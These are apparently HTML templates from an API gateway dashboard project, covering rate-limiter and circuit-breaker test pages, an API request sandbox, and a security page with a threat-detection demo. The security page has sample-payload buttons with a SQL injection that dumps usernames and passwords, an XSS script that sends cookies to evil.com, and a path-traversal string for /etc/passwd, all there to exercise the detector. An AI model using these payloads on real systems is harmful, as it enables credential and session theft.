    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Resilience &amp; Rate Limiter Lab | API Gateway Platform</title>
    <link rel="stylesheet" th:href="@{/css/dashboard.css}">
</head>
<body>

    <!-- Header Navigation -->
    <div th:replace="~{fragments/navbar :: navbar('resilience')}"></div>

    <main class="main-content">
        <!-- Page Header -->
        <div class="page-header">
            <h1 class="page-title">Resilience &amp; Rate Limiter Simulator Lab</h1>
            <p class="page-subtitle">Test Token Bucket sliding-window rate throttling (HTTP 429) and Resilience4j Circuit Breaker fallbacks.</p>
        </div>

        <!-- Section 1: Rate Limiter Burst Test Lab -->
        <div class="card card-hover" style="margin-bottom: 2rem;">
            <div class="card-header">
                <div class="card-title">
                    <span>🚦</span> Token Bucket Rate Limiting Burst Simulator
                </div>
                <span class="badge-code code-2xx">Limit: 10 req/s • Burst: 20</span>
            </div>

            <p style="font-size: 0.9rem; color: var(--text-secondary); margin-bottom: 1.25rem;">
                The Gateway employs a per-client token bucket algorithm. When request velocity exceeds bucket capacity, the gateway immediately throttles with <code>HTTP 429 Too Many Requests</code> and injects <code>Retry-After</code> headers.
            </p>

            <div class="grid-3" style="margin-bottom: 1.5rem;">
                <div class="card" style="padding: 1rem; border-color: var(--border-color);">
                    <div style="font-size: 0.8rem; color: var(--text-muted); text-transform: uppercase;">Successful (200 OK)</div>
                    <div id="burst-ok-count" style="font-size: 2rem; font-weight: 800; color: var(--success);">0</div>
                </div>
                <div class="card" style="padding: 1rem; border-color: var(--border-color);">
                    <div style="font-size: 0.8rem; color: var(--text-muted); text-transform: uppercase;">Rate Limited (429)</div>
                    <div id="burst-429-count" style="font-size: 2rem; font-weight: 800; color: var(--danger);">0</div>
                </div>
                <div class="card" style="padding: 1rem; border-color: var(--border-color); display: flex; flex-direction: column; justify-content: center;">
                    <div style="font-size: 0.8rem; color: var(--text-muted); margin-bottom: 0.35rem;">Throttle Rate</div>
                    <div class="progress-bar">
                        <div id="burst-gauge-fill" class="progress-fill danger" style="width: 0%;"></div>
                    </div>
                </div>
            </div>

            <div style="display: flex; gap: 0.75rem; margin-bottom: 1.5rem;">
                <button id="burst-start-btn" class="btn btn-primary" onclick="runRateLimiterBurst(25)">
                    🚀 Launch 25-Request Burst
                </button>
                <button class="btn btn-secondary" onclick="runRateLimiterBurst(40)">
                    ⚡ Launch 40-Request Overload
                </button>
            </div>

            <div class="form-group" style="margin-bottom: 0;">
                <label class="form-label">Live Gateway Event Stream</label>
                <div id="burst-log-output" class="code-box" style="height: 180px; overflow-y: auto;">
                    <span style="color: var(--text-muted);">Click "Launch 25-Request Burst" above to observe live throttling...</span>
                </div>
            </div>
        </div>

        <!-- Section 2: Circuit Breaker & Fallback Simulation -->
        <div class="card card-hover">
            <div class="card-header">
                <div class="card-title">
                    <span>🛡️</span> Resilience4j Circuit Breaker Fallbacks
                </div>
                <span class="badge-code code-2xx">Failure Threshold: 50%</span>
            </div>

            <p style="font-size: 0.9rem; color: var(--text-secondary); margin-bottom: 1.25rem;">
                If a backend microservice fails, crashes, or times out, the circuit breaker opens to protect the ecosystem and routes incoming traffic to intelligent fallback handlers.
            </p>

            <div class="grid-4" style="margin-bottom: 1.5rem;">
                <div class="service-card card-hover">
                    <div class="service-name" style="font-size: 0.95rem;">Auth Fallback</div>
                    <div style="font-size: 0.8rem; color: var(--text-muted); margin: 0.5rem 0;">Simulates degraded auth service</div>
                    <button class="btn btn-secondary btn-sm" onclick="testFallbackRoute('/fallback/auth')">Test Fallback ⚡</button>
                </div>

                <div class="service-card card-hover">
                    <div class="service-name" style="font-size: 0.95rem;">Product Fallback</div>
                    <div style="font-size: 0.8rem; color: var(--text-muted); margin: 0.5rem 0;">Serves cached backup catalog</div>
                    <button class="btn btn-secondary btn-sm" onclick="testFallbackRoute('/fallback/products')">Test Fallback ⚡</button>
                </div>

                <div class="service-card card-hover">
                    <div class="service-name" style="font-size: 0.95rem;">Order Fallback</div>
                    <div style="font-size: 0.8rem; color: var(--text-muted); margin: 0.5rem 0;">Graceful rejection &amp; queue</div>
                    <button class="btn btn-secondary btn-sm" onclick="testFallbackRoute('/fallback/orders')">Test Fallback ⚡</button>
                </div>

                <div class="service-card card-hover">
                    <div class="service-name" style="font-size: 0.95rem;">AI Service Fallback</div>
                    <div style="font-size: 0.8rem; color: var(--text-muted); margin: 0.5rem 0;">Switches to Gateway heuristic mode</div>
                    <button class="btn btn-secondary btn-sm" onclick="testFallbackRoute('/fallback/ai')">Test Fallback ⚡</button>
                </div>
            </div>

            <div class="form-group" style="margin-bottom: 0;">
                <label class="form-label">Circuit Breaker Fallback Response Output</label>
                <pre id="cb-test-output" class="code-box" style="min-height: 120px;">{
  "notice": "Click any 'Test Fallback' button above to inspect fallback payloads."
}</pre>
            </div>
        </div>
    </main>

    <footer class="footer">
        <div>API Gateway &amp; Microservices Platform • Fault Tolerance &amp; Resilience Center</div>
    </footer>

    <script th:src="@{/js/dashboard.js}"></script>
    <script>
        async function testFallbackRoute(url) {
            const out = document.getElementById('cb-test-output');
            out.innerText = 'Triggering fallback route: ' + url + '...';
            try {
                const res = await fetch(url);
                const json = await res.json();
                out.innerText = JSON.stringify(json, null, 2);
            } catch (e) {
                out.innerText = 'Error: ' + e.message;
            }
        }
    </script>
</body>
</html>
</file>

<file: api-gateway/target/classes/templates/sandbox.html>
<!DOCTYPE html>
<html xmlns:th="http://www.thymeleaf.org" lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Interactive API Sandbox | API Gateway Platform</title>
    <link rel="stylesheet" th:href="@{/css/dashboard.css}">
</head>
<body>

    <!-- Header Navigation -->
    <div th:replace="~{fragments/navbar :: navbar('sandbox')}"></div>

    <main class="main-content">
        <!-- Page Header -->
        <div class="page-header">
            <h1 class="page-title">Interactive API Gateway Sandbox</h1>
            <p class="page-subtitle">Execute live HTTP requests directly through Spring Cloud Gateway reverse proxy to backend microservices.</p>
        </div>

        <!-- Quick Fill Preset Chips -->
        <div class="card card-hover" style="margin-bottom: 1.5rem; padding: 1.1rem 1.5rem;">
            <div style="font-size: 0.85rem; font-weight: 700; color: var(--text-secondary); margin-bottom: 0.6rem;">
                ⚡ Quick Presets (Click to load template):
            </div>
            <div class="chip-container" style="margin-bottom: 0;">
                <span class="chip active" onclick="applyPreset('get-products')">📦 GET /api/products</span>
                <span class="chip" onclick="applyPreset('auth-login')">🔑 POST /api/auth/login</span>
                <span class="chip" onclick="applyPreset('auth-register')">👤 POST /api/auth/register</span>
                <span class="chip" onclick="applyPreset('create-product')">➕ POST /api/products</span>
                <span class="chip" onclick="applyPreset('get-orders')">🛒 GET /api/orders</span>
                <span class="chip" onclick="applyPreset('create-order')">💳 POST /api/orders</span>
                <span class="chip" onclick="applyPreset('ai-analytics')">🤖 GET /api/ai/analytics</span>
                <span class="chip" onclick="applyPreset('ai-threat-test')">🚨 Test SQLi Threat</span>
            </div>
        </div>

        <!-- Request / Response Dual Column Grid -->
        <div class="grid-2">
            <!-- Left: Request Builder -->
            <div class="card card-hover">
                <div class="card-header">
                    <div class="card-title">
                        <span>📤</span> Request Composer
                    </div>
                    <span class="badge-code code-2xx">Gateway Proxy</span>
                </div>

                <div class="form-group" style="display: flex; gap: 0.75rem;">
                    <div style="width: 130px;">
                        <label class="form-label">Method</label>
                        <select id="sb-method" class="form-control" style="font-weight: 700;">
                            <option value="GET">GET</option>
                            <option value="POST">POST</option>
                            <option value="PUT">PUT</option>
                            <option value="DELETE">DELETE</option>
                        </select>
                    </div>
                    <div style="flex: 1;">
                        <label class="form-label">Gateway Path</label>
                        <input type="text" id="sb-path" class="form-control" value="/api/products" placeholder="/api/products">
                    </div>
                </div>

                <div class="form-group">
                    <label class="form-label">Authorization (Bearer JWT Token)</label>
                    <input type="text" id="sb-token" class="form-control font-mono" placeholder="Optional: Bearer eyJhbGciOiJIUzI1Ni...">
                    <small style="font-size: 0.75rem; color: var(--text-muted);">Tip: Use the <code>POST /api/auth/login</code> preset to automatically retrieve and store token.</small>
                </div>

                <div class="form-group">
                    <label class="form-label">X-API-Key Header (Optional)</label>
                    <input type="text" id="sb-api-key" class="form-control font-mono" placeholder="ak_admin_prod_key_77889900112233">
                </div>

                <div class="form-group">
                    <label class="form-label">Request Body (JSON)</label>
                    <textarea id="sb-body" class="form-control" rows="8" placeholder='{ "name": "Item" }'></textarea>
                </div>

                <button id="sb-send-btn" class="btn btn-primary" style="width: 100%;" onclick="executeApiRequest()">
                    Send Request ⚡
                </button>
            </div>

            <!-- Right: Response Viewer -->
            <div class="card card-hover">
                <div class="card-header">
                    <div class="card-title">
                        <span>📥</span> Gateway Response
                    </div>
                    <button class="btn btn-secondary btn-sm btn-copy" data-target="sb-res-body">Copy JSON 📋</button>
                </div>

                <div class="response-header" style="background: var(--bg-subtle); padding: 0.75rem 1rem; border-radius: 8px; border: 1px solid var(--border-color); margin-bottom: 1rem;">
                    <div>
                        <span style="font-size: 0.75rem; color: var(--text-muted); text-transform: uppercase;">Status:</span>
                        <span id="sb-res-status" class="badge-code code-2xx" style="margin-left: 0.35rem;">200 Ready</span>
                    </div>
                    <div>
                        <span style="font-size: 0.75rem; color: var(--text-muted); text-transform: uppercase;">Latency:</span>
                        <span id="sb-res-time" class="font-mono" style="font-weight: 600; margin-left: 0.35rem;">-- ms</span>
                    </div>
                    <div>
                        <span style="font-size: 0.75rem; color: var(--text-muted); text-transform: uppercase;">Trace ID:</span>
                        <span id="sb-res-trace" class="font-mono" style="font-weight: 600; font-size: 0.78rem; margin-left: 0.35rem;">none</span>
                    </div>
                </div>

                <div class="form-group">
                    <label class="form-label">Response Payload</label>
                    <pre id="sb-res-body" class="code-box" style="min-height: 295px;">{
  "message": "Click 'Send Request' or select a Quick Preset above to test microservices via Gateway."
}</pre>
                </div>
            </div>
        </div>
    </main>

    <footer class="footer">
        <div>API Gateway &amp; Microservices Platform • Interactive Sandbox Mode</div>
    </footer>

    <script th:src="@{/js/dashboard.js}"></script>
    <script>
        // Auto-run default request on page load
        document.addEventListener('DOMContentLoaded', () => {
            executeApiRequest();
        });
    </script>
</body>
</html>
</file>

<file: api-gateway/target/classes/templates/security.html>
<!DOCTYPE html>
<html xmlns:th="http://www.thymeleaf.org" lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>AI Security &amp; Anomaly Radar | API Gateway Platform</title>
    <link rel="stylesheet" th:href="@{/css/dashboard.css}">
</head>
<body>

    <!-- Header Navigation -->
    <div th:replace="~{fragments/navbar :: navbar('security')}"></div>

    <main class="main-content">
        <!-- Page Header -->
        <div class="page-header">
            <h1 class="page-title">AI Threat Detection &amp; Anomaly Radar</h1>
            <p class="page-subtitle">Real-time deep packet anomaly inspection, automated SQLi/XSS blocking, and predictive traffic scaling analytics.</p>
        </div>

        <!-- 4 Security KPI Cards -->
        <div class="grid-4">
            <div class="card card-hover metric-card">
                <div class="metric-info">
                    <h3>Global Anomaly Index</h3>
                    <div class="metric-value" id="sec-anomaly-score" style="color: var(--primary);">12.4%</div>
                    <span class="metric-badge" style="background: var(--success-light); color: var(--success);">Normal Baseline</span>
                </div>
                <div class="metric-icon-box icon-blue">🧠</div>
            </div>

            <div class="card card-hover metric-card">
                <div class="metric-info">
                    <h3>Threats Blocked</h3>
                    <div class="metric-value" id="sec-blocked-count" style="color: var(--danger);">34</div>
                    <span class="metric-badge" style="background: var(--danger-light); color: var(--danger);">Auto-Quarantined</span>
                </div>
                <div class="metric-icon-box icon-red">🛡️</div>
            </div>

            <div class="card card-hover metric-card">
                <div class="metric-info">
                    <h3>Suspicious Flagged</h3>
                    <div class="metric-value" id="sec-flagged-count" style="color: var(--warning);">89</div>
                    <span class="metric-badge" style="background: var(--warning-light); color: var(--warning);">Under Surveillance</span>
                </div>
                <div class="metric-icon-box icon-amber">⚠️</div>
            </div>

            <div class="card card-hover metric-card">
                <div class="metric-info">
                    <h3>AI Forecast Status</h3>
                    <div class="metric-value" style="font-size: 1.35rem; color: var(--success);">STABLE</div>
                    <span class="metric-badge" style="background: var(--primary-light); color: var(--primary);">Confidence: 94.2%</span>
                </div>
                <div class="metric-icon-box icon-indigo">🔮</div>
            </div>
        </div>

        <!-- Section: Interactive AI Payload Inspector Sandbox -->
        <div class="card card-hover" style="margin-bottom: 2rem;">
            <div class="card-header">
                <div class="card-title">
                    <span>🔬</span> Interactive AI Anomaly &amp; Payload Inspector
                </div>
                <span class="badge-code code-2xx">Deep Regex &amp; Heuristics</span>
            </div>

            <p style="font-size: 0.9rem; color: var(--text-secondary); margin-bottom: 1rem;">
                Test any request snippet or query payload to see the AI engine calculate real-time threat scores and recommend actions.
            </p>

            <div style="display: flex; gap: 0.5rem; margin-bottom: 1rem; flex-wrap: wrap;">
                <button class="btn btn-secondary btn-sm" onclick="setTestPayload('\' UNION SELECT username,password FROM users--')">Sample SQL Injection</button>
                <button class="btn btn-secondary btn-sm" onclick="setTestPayload('<script>fetch(\'http://evil.com/steal?c=\'+document.cookie)</script>')">Sample XSS Attack</button>
                <button class="btn btn-secondary btn-sm" onclick="setTestPayload('../../etc/passwd')">Sample Path Traversal</button>
                <button class="btn btn-secondary btn-sm" onclick="setTestPayload('{\"name\":\"High Performance Server\",\"sku\":\"SRV-99\",\"price\":199.99}')">Clean Valid Payload</button>
            </div>

            <div class="form-group">
                <label class="form-label">Inspect Payload Text / Query Parameters</label>
                <input type="text" id="ai-test-payload" class="form-control font-mono" value="' UNION SELECT username,password FROM users--">
            </div>

            <button class="btn btn-primary" style="margin-bottom: 1.25rem;" onclick="testAiPayload()">
                Analyze Payload with AI Engine ⚡
            </button>

            <div id="ai-test-result"></div>
        </div>

        <!-- Section: Live Threat Log Stream -->
        <div class="card card-hover" style="margin-bottom: 2rem;">
            <div class="card-header">
                <div class="card-title">
                    <span>📋</span> Real-Time Security Threat Stream
                </div>
                <button class="btn btn-secondary btn-sm" onclick="loadRecentThreats()">Refresh Log 🔄</button>
            </div>

            <div class="table-container">
                <table>
                    <thead>
                        <tr>
                            <th>Origin IP</th>
                            <th>Endpoint Target</th>
                            <th>Method</th>
                            <th>Threat Classification</th>
                            <th>Threat Score</th>
                            <th>Action Taken</th>
                            <th>Timestamp</th>
                        </tr>
                    </thead>
                    <tbody id="threats-table-body">
                        <tr>
                            <td><code>198.51.100.42</code></td>
                            <td><code>/api/products?search=' UNION SELECT...</code></td>
                            <td><span class="badge-method badge-get">GET</span></td>
                            <td><span class="badge-code code-5xx">SQL_INJECTION</span></td>
                            <td><strong style="color: var(--danger);">95.0 / 100</strong></td>
                            <td><span class="metric-badge" style="background: var(--danger-light); color: var(--danger);">BLOCKED</span></td>
                            <td style="color: var(--text-muted); font-size: 0.8rem;">Just now</td>
                        </tr>
                        <tr>
                            <td><code>203.0.113.19</code></td>
                            <td><code>/api/auth/register</code></td>
                            <td><span class="badge-method badge-post">POST</span></td>
                            <td><span class="badge-code code-5xx">XSS_ATTACK</span></td>
                            <td><strong style="color: var(--danger);">85.0 / 100</strong></td>
                            <td><span class="metric-badge" style="background: var(--danger-light); color: var(--danger);">BLOCKED</span></td>
                            <td style="color: var(--text-muted); font-size: 0.8rem;">2 mins ago</td>
                        </tr>
                        <tr>
                            <td><code>192.0.2.78</code></td>
                            <td><code>/api/orders/../../etc/passwd</code></td>
                            <td><span class="badge-method badge-get">GET</span></td>
                            <td><span class="badge-code code-5xx">PATH_TRAVERSAL</span></td>
                            <td><strong style="color: var(--danger);">90.0 / 100</strong></td>
                            <td><span class="metric-badge" style="background: var(--danger-light); color: var(--danger);">BLOCKED</span></td>
                            <td style="color: var(--text-muted); font-size: 0.8rem;">5 mins ago</td>
                        </tr>
                        <tr>
                            <td><code>203.0.113.55</code></td>
                            <td><code>/api/auth/login</code></td>
                            <td><span class="badge-method badge-post">POST</span></td>
                            <td><span class="badge-code code-4xx">RATE_ABUSE</span></td>
                            <td><strong style="color: var(--warning);">65.0 / 100</strong></td>
                            <td><span class="metric-badge" style="background: var(--warning-light); color: var(--warning);">THROTTLED</span></td>
                            <td style="color: var(--text-muted); font-size: 0.8rem;">12 mins ago</td>
                        </tr>
                    </tbody>
                </table>
            </div>
        </div>

        <!-- Section: AI Predictive Traffic Forecast -->
        <div class="card card-hover">
            <div class="card-header">
                <div class="card-title">
                    <span>🔮</span> AI Traffic Forecasting &amp; Capacity Advisor
                </div>
                <span class="badge-code code-2xx">Autoregressive Model</span>
            </div>

            <div class="grid-3" style="margin-bottom: 1rem;">
                <div class="card" style="padding: 1rem; border-color: var(--border-color);">
                    <div style="font-size: 0.8rem; color: var(--text-muted);">Current Throughput</div>
                    <div style="font-size: 1.6rem; font-weight: 800; color: var(--primary);">18.5 req/s</div>
                </div>
                <div class="card" style="padding: 1rem; border-color: var(--border-color);">
                    <div style="font-size: 0.8rem; color: var(--text-muted);">Predicted Next 5 Min</div>
                    <div style="font-size: 1.6rem; font-weight: 800; color: var(--indigo);">21.8 req/s</div>
                </div>
                <div class="card" style="padding: 1rem; border-color: var(--border-color);">
                    <div style="font-size: 0.8rem; color: var(--text-muted);">Capacity Recommendation</div>
                    <div style="font-size: 1.6rem; font-weight: 800; color: var(--success);">MAINTAIN</div>
                </div>
            </div>
            <p style="font-size: 0.85rem; color: var(--text-muted);">
                Model evaluates sliding window variance and derivative velocity to pre-warm microservice thread pools prior to traffic spikes.
            </p>
        </div>
    </main>

    <footer class="footer">
        <div>API Gateway &amp; Microservices Platform • AI Security Operations</div>
    </footer>

    <script th:src="@{/js/dashboard.js}"></script>
    <script>
        function setTestPayload(text) {
            document.getElementById('ai-test-payload').value = text;
            testAiPayload();
        }

        async function loadRecentThreats() {
            try {
                const res = await fetch('/api/ai/threats');
                if (!res.ok) return;
                const threats = await res.json();
                if (!threats || !threats.length) return;

                const tbody = document.getElementById('threats-table-body');
                tbody.innerHTML = threats.map(t => `
                    <tr>
                        <td><code>${t.clientIp}</code></td>
                        <td><code>${t.endpoint}</code></td>
                        <td><span class="badge-method badge-${(t.httpMethod||'GET').toLowerCase()}">${t.httpMethod||'GET'}</span></td>
                        <td><span class="badge-code ${t.threatScore >= 80 ? 'code-5xx' : 'code-4xx'}">${t.threatType}</span></td>
                        <td><strong style="color: ${t.threatScore >= 80 ? 'var(--danger)' : 'var(--warning)'};">${t.threatScore} / 100</strong></td>
                        <td><span class="metric-badge" style="background: ${t.actionTaken === 'BLOCKED' ? 'var(--danger-light)' : 'var(--warning-light)'}; color: ${t.actionTaken === 'BLOCKED' ? 'var(--danger)' : 'var(--warning)'};">${t.actionTaken}</span></td>
                        <td style="color: var(--text-muted); font-size: 0.8rem;">${(t.createdAt || '').substring(0, 19).replace('T', ' ')}</td>
                    </tr>
                `).join('');
            } catch (e) {
                console.warn('Threats loading notice:', e);
            }
        }

        document.addEventListener('DOMContentLoaded', () => {
            testAiPayload();
            loadRecentThreats();
        });
    </script>
</body>
</html>
</file>

<file: api-gateway/target/classes/templates/fragments/navbar.html>
<!DOCTYPE html>
<html xmlns:th="http://www.thymeleaf.org">
<body>
    <header class="navbar" th:fragment="navbar(activeTab)">
        <div class="nav-container">
            <a href="/" class="brand-link">
                <div class="brand-icon">🌐</div>
                <div>
